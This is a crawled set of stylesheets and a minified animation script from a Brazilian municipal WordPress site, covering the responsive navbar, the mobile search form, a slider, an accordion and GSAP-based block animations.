    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();